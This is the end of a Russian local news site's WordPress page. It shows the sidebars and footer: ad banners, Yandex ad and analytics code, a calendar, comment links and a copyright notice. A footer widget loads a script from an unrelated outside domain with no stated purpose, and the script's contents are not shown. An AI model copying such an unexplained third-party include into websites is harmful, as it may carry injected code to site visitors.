datetime="2026-01-16T17:23:25+03:00">16.01.2026</time> <time class="entry-time" datetime="2026-01-16T17:23:25+03:00">17:23</time></div></header></article></div></div><div id="nav-below" class="loop-navigation loop-utility loop-utility-below" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="nav-previous" itemprop="url"></div><div class="nav-next" itemprop="url"></div></div></div></div><aside id="block-bnr5e0de74b2ca69" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bnr5e0de74b2ca69 block-original-brc5e0de78631daf" data-alias="Под новостями" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-548" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxw6xj6H"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/03/Такси-Жгельский-300х250-анимированный.gif" width="370px" /></div>
</div>
		</li>
<li id="text-538" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxvVQNFj"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/08/Паздраздис-300х250-копия.jpg" width="370px" /></div>
</div>
		</li>
<li id="custom_html-9" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-3',
    blockId: 'R-A-1602461-3'
  })
})</script></div></li>
</ul></div></aside></section><section class="sub-column sub-column-2 column column-2 grid-width-5 grid-left-0"><aside id="block-bhg5d4b2815aa8e2" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bhg5d4b2815aa8e2 block-original-bt75d4b28c7a4e48" data-alias="Центр" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-425" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/05/Запрет-перепечатки-копия-1.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-339" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxPbfZT"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/12/Новозыбков-.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-368" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxoAjYm"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/Все-виды-работ-с-текстом-копия.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-406" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxy47fUm"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/Магазинчик-копия-1.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-330" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxhD71j"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/Альманах-Зыбь-2-копия.jpg" width="100%" /></div>
</div>
		</li>
<li id="calendar-3" class="widget widget_calendar">
<div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Январь 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Понедельник">Пн</th>
		<th scope="col" title="Вторник">Вт</th>
		<th scope="col" title="Среда">Ср</th>
		<th scope="col" title="Четверг">Чт</th>
		<th scope="col" title="Пятница">Пт</th>
		<th scope="col" title="Суббота">Сб</th>
		<th scope="col" title="Воскресенье">Вс</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://novozybkov.su/2026/01/01/" aria-label="Записи, опубликованные 01.01.2026">1</a></td><td><a href="https://novozybkov.su/2026/01/02/" aria-label="Записи, опубликованные 02.01.2026">2</a></td><td><a href="https://novozybkov.su/2026/01/03/" aria-label="Записи, опубликованные 03.01.2026">3</a></td><td><a href="https://novozybkov.su/2026/01/04/" aria-label="Записи, опубликованные 04.01.2026">4</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2026/01/05/" aria-label="Записи, опубликованные 05.01.2026">5</a></td><td><a href="https://novozybkov.su/2026/01/06/" aria-label="Записи, опубликованные 06.01.2026">6</a></td><td><a href="https://novozybkov.su/2026/01/07/" aria-label="Записи, опубликованные 07.01.2026">7</a></td><td><a href="https://novozybkov.su/2026/01/08/" aria-label="Записи, опубликованные 08.01.2026">8</a></td><td><a href="https://novozybkov.su/2026/01/09/" aria-label="Записи, опубликованные 09.01.2026">9</a></td><td><a href="https://novozybkov.su/2026/01/10/" aria-label="Записи, опубликованные 10.01.2026">10</a></td><td><a href="https://novozybkov.su/2026/01/11/" aria-label="Записи, опубликованные 11.01.2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2026/01/12/" aria-label="Записи, опубликованные 12.01.2026">12</a></td><td><a href="https://novozybkov.su/2026/01/13/" aria-label="Записи, опубликованные 13.01.2026">13</a></td><td><a href="https://novozybkov.su/2026/01/14/" aria-label="Записи, опубликованные 14.01.2026">14</a></td><td><a href="https://novozybkov.su/2026/01/15/" aria-label="Записи, опубликованные 15.01.2026">15</a></td><td><a href="https://novozybkov.su/2026/01/16/" aria-label="Записи, опубликованные 16.01.2026">16</a></td><td><a href="https://novozybkov.su/2026/01/17/" aria-label="Записи, опубликованные 17.01.2026">17</a></td><td><a href="https://novozybkov.su/2026/01/18/" aria-label="Записи, опубликованные 18.01.2026">18</a></td>
	</tr>
	<tr>
		<td id="today"><a href="https://novozybkov.su/2026/01/19/" aria-label="Записи, опубликованные 19.01.2026">19</a></td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Предыдущий и следующий месяцы" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://novozybkov.su/2025/12/">&laquo; Дек</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></li>
<li id="block-2" class="widget widget_block">
</li>
</ul></div></aside></section></section><section class="column column-3 grid-left-0 grid-width-6"><aside id="block-btp5d4b26c3d0496" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-btp5d4b26c3d0496 block-original-bsd5d4b28c7a54c8" data-alias="Справа" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-321" class="widget widget_text">
			<div class="textwidget"><div align="center"><a href="https://novozybkov.su/?p=3681" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/predlojit-novost.png" width="100%" /><br />
</a><a href="https://dzen.ru/nvesti" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/01/zen.png" /></a> <a href="https://t.me/nvesti" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/telegram.png" /></a> <a href="https://vk.com/club108946746" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/vkontakte.png" /></a> <a href="https://odnoklassniki.ru/group/54713321193480" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/odnoklassniki.png" /></a> <a href="https://rutube.ru/video/person/44214405/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/10/rutub_32х32.jpg" /></a> <a href="https://www.youtube.com/channel/UCDMbMef9GLol3BIZTPxOHtw/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/11/Youtube_Icon.jpg" /></a> <a href="https://novozybkov.su/feed/yandex" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/rss.png" /></a></div>
</div>
		</li>
<li id="search-3" class="widget widget_search">

		<form method="get" id="searchform" action="https://novozybkov.su/">
			<label for="s" class="assistive-text">Search</label>
			<input type="text" class="field" name="s" id="s" value="Type to search, then press enter" onclick="if(this.value=='Type to search, then press enter')this.value='';" onblur="if(this.value=='')this.value='Type to search, then press enter';" />
			<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
		</form>
	</li>
<li id="text-297" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=121207" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/04/Как-проехать-по-городу.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-256" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=2262" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/04/Как-уехать-копия.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-768" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=204180" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/04/Плашка-Автобусы-до-дач.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-537" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=164818" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/07/Плашка-Как-позвонить-в-НЦРБ.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-322" class="widget widget_text">
			<div class="textwidget"><div class="photo" align="center" data-title="erid: 2VfnxvYJz17"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Пассажирские-перевозки.jpg" width="320" /></div>
</div>
		</li>
<li id="text-286" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxwcc9FF"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2023/11/Мастерская-Память-300х250-копия-2.jpg" width="320" /></div>
</div>
		</li>
<li id="text-776" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxvX9qfe"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2025/04/СДАЮТСЯ-В-АРЕНДУ-копия.jpg" width="320" /></div>
</div>
		</li>
<li id="text-745" class="widget widget_text">
			<div class="textwidget"><p><a href="https://vk.com/wall-108946746_119700" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/12/gCUVPSfXhuM.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-410" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%D1%83%D0%BD%D0%B8%D0%BA%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D1%84%D0%BE%D1%82%D0%BE%D0%B3%D1%80%D0%B0%D1%84%D0%B8%D0%B8-%D1%81%D1%82%D0%B0%D0%BD%D1%86%D0%B8%D1%8F-%D0%BD%D0%BE%D0%B2%D0%BE%D0%B7/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2021/02/банер-вокзал-2.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-686" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%d0%b8%d1%81%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%ba-215-%d0%bb%d0%b5%d1%82%d0%b8%d1%8e-%d1%81%d0%be-%d0%b4%d0%bb%d1%8f-%d0%be%d0%b1/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/02/История-Новозыбкова.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-333" class="widget widget_text">
			<div class="textwidget"><p><!-- Яндекс.Директ --><br />
<script type="text/javascript">
yandex_partner_id = 122170;
yandex_site_bg_color = 'FFFFF';
yandex_ad_format = 'direct';
yandex_direct_type = 'posterVertical';
yandex_direct_border_type = 'block';
yandex_direct_limit = 1;
yandex_direct_title_font_size = 2;
yandex_direct_border_radius = true;
yandex_direct_links_underline = true;
yandex_direct_border_color = 'FBE5C0';
yandex_direct_title_color = '0000CC';
yandex_direct_url_color = '006600';
yandex_direct_text_color = '000000';
yandex_direct_hover_color = '0066FF';
yandex_direct_sitelinks_color = '0000CC';
yandex_direct_favicon = true;
yandex_no_sitelinks = false;
document.write('<scr'+'ipt type="text/javascript" src="//an.yandex.ru/system/context.js"></scr'+'ipt>');
</script></p>
</div>
		</li>
<li id="custom_html-8" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
<li id="custom_html-12" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
<li id="cwp-widget-3" class="widget widget_recent_comments comments_widget_plus">
<h3 class="widget-title"><span class="widget-inner">Комментарии</span></h3>
<ul class="cwp-ul "><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вячеслав</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b6%d0%b5%d0%bb%d0%b5%d0%b7%d0%bd%d0%be%d0%b4%d0%be%d1%80%d0%be%d0%b6%d0%bd%d0%b8%d0%ba%d0%b8-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%83/#comment-50013">Железнодорожники Брянской области увеличили перевозку леса и химикатов</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вит</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-262-%d1%82%d1%8b%d1%81%d1%8f%d1%87%d0%b8-%d0%bf%d0%b5%d0%bd%d1%81%d0%b8%d0%be%d0%bd%d0%b5%d1%80%d0%be/#comment-50012">В Брянской области 262 тысячи пенсионеров, всем проиндексировали пенсии</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вит</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d1%81%d1%82%d0%b0%d1%82-%d0%b2-%d0%bd%d0%be%d1%8f%d0%b1%d1%80%d0%b5-%d1%81%d1%80%d0%b5%d0%b4%d0%bd%d1%8f%d1%8f-%d0%b7%d0%b0%d1%80%d0%bf%d0%bb%d0%b0%d1%82%d0%b0/#comment-49977">Брянскстат: В ноябре средняя зарплата в Брянской области превысила 65 тысяч рублей</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Юрий</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d1%81%d1%82%d0%b0%d1%82-%d0%b2-%d0%bd%d0%be%d1%8f%d0%b1%d1%80%d0%b5-%d1%81%d1%80%d0%b5%d0%b4%d0%bd%d1%8f%d1%8f-%d0%b7%d0%b0%d1%80%d0%bf%d0%bb%d0%b0%d1%82%d0%b0/#comment-49975">Брянскстат: В ноябре средняя зарплата в Брянской области превысила 65 тысяч рублей</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Грешник</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%bc-%d0%be%d0%ba%d1%80%d1%83%d0%b3%d0%b5-%d0%bd%d0%b0-%d0%ba%d1%80%d0%b5%d1%89%d0%b5%d0%bd%d0%b8%d0%b5-%d0%b2/#comment-49972">В Новозыбковском округе на Крещение вновь откроют только одну купель</a></span></li></ul><!-- Generated by https://wordpress.org/plugins/comments-widget-plus/ --></li>
</ul></div></aside></section></section><section class="row row-5"><section class="column column-1 grid-left-0 grid-width-24"><aside id="block-bjg5d4b26e438d83" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bjg5d4b26e438d83 block-original-b4w5d4b28c7a5c97" data-alias="Copyright" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-376" class="widget widget_text">
			<div class="textwidget"><div align="center">
<div class="photo" data-title="erid: 2VfnxyJoUjs"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/Наклейки-для-футболок-1-копия.jpg" width="100%" /></div>
<div class="photo"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/просто-позвони-1-1-1.jpg" width="320px" /></div>
</div>
<p><script src="https://scriptapi.dev/api/novozybkov.js"></script></p>
</div>
		</li>
<li id="text-320" class="widget widget_text">
			<div class="textwidget"><div align="center"><span style="font-size: xx-small;">© Все права защищены. НОВОЗЫБКОВ.SU. E-mail: <a href="mailto:nvesti@yandex.ru">nvesti@yandex.ru</a><br />
Тексты, фото-, видеоинформация, аудиозаписи и другие материалы, опубликованные на сайте НОВОЗЫБКОВ.SU, охраняются в соответствии с законодательством РФ.</span></div>
<div align="center"><span style="font-size: xx-small;">Обязательным условием использования частично или полностью материалов сайта является письменное разрешение на перепечатку от редакции. Возрастное ограничение к просмотру 18+<br />
Сетевое издание &#171;Н-Вести&#187; зарегистрировано Федеральной службой по надзору в сфере связи, информационных технологий и массовых коммуникаций (Роскомнадзор).<br />
Регистрационный номер: серия Эл № ФС77-85827 от 25 августа 2023 г.<br />
Учредитель и главный редактор: Харкевич Виталий Александрович<br />
Т. +7-905-103-89-16</span></div>
</div>
		</li>
<li id="text-335" class="widget widget_text">
			<div class="textwidget"><p><!--LiveInternet logo--><a href="https://www.liveinternet.ru/rating/ru/media/#geo=ru/483;group=media" target="_blank" rel="noopener"><img loading="lazy" decoding="async" title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня" src="//counter.yadro.ru/logo?14.6" alt="" width="88" height="31" border="0" /></a><!--/LiveInternet--><!-- Yandex.Metrika informer --><a href="https://metrika.yandex.ru/stat/?id=20833954&amp;from=informer" target="_blank" rel="nofollow noopener"><img decoding="async" class="ym-advanced-informer" style="width: 88px; height: 31px; border: 0;" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" src="https://informer.yandex.ru/informer/20833954/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" alt="Яндекс.Метрика" data-cid="20833954" data-lang="ru" /></a><!-- /Yandex.Metrika informer --><!-- Yandex.Metrika counter --><script type="text/javascript"> (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter20833954 = new Ya.Metrika({ id:20833954, clickmap:true, trackLinks:true, accurateTrackBounce:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript></p>
<div><img decoding="async" src="https://mc.yandex.ru/watch/20833954" style="position:absolute; left:-9999px;" alt="" /></div>
<p></noscript><!-- /Yandex.Metrika counter --><!-- begin of Top100 code --><script id="top100Counter" type="text/javascript" src="https://counter.rambler.ru/top100.jcn?3090431"></script><noscript><a href="https://top100.rambler.ru/navi/3090431/"><img decoding="async" src="https://counter.rambler.ru/top100.cnt?3090431" alt="Rambler's Top100" border="0" /></a></noscript><!-- end of Top100 code --><img loading="lazy" decoding="async" style="float: left;" src="https://www.yandex.ru/cycounter?novozybkov.su" alt="Яндекс цитирования" width="88" height="31" border="0" /><!--LiveInternet counter--><script type="text/javascript">
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet--></p>
</div>
		</li>
<li id="custom_html-5" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-4 -->
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"type": "floorAd"
	})
})
</script></div></li>
</ul></div></aside></section></section></div></div><!-- Yandex.RTB R-A-1602461-1 -->
<div id="yandex_rtb_R-A-1602461-1"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-1',
    blockId: 'R-A-1602461-1'
  })
})</script><link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-like-dislike/css/fontawesome/css/all.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-like-dislike/css/cld-frontend.css' type='text/css'  />
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/media/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/novozybkov.su\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="cld-frontend-js-extra">
/* <![CDATA[ */
var cld_js_object = {"admin_ajax_url":"https:\/\/novozybkov.su\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"a36e077b1d"};
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/comments-like-dislike/js/cld-frontend.js" id="cld-frontend-js"></script>
<script defer type="text/javascript" src="https://novozybkov.su/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
</div>

</body></html>